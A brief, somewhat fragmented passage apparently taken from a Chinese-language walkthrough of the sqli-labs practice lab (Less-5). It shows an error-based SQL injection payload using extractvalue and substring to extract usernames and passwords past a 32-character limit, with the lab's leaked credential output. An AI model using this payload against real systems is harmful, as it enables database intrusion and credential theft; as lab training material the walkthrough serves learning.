 默认只能返回32
个字符串
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),25,30) from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
从第25个字符往后再
显示30个字符
Options
Welcome Dhakkan
XPATH syntax error: '~l-you,Dummy~p@ssword,secure~cr'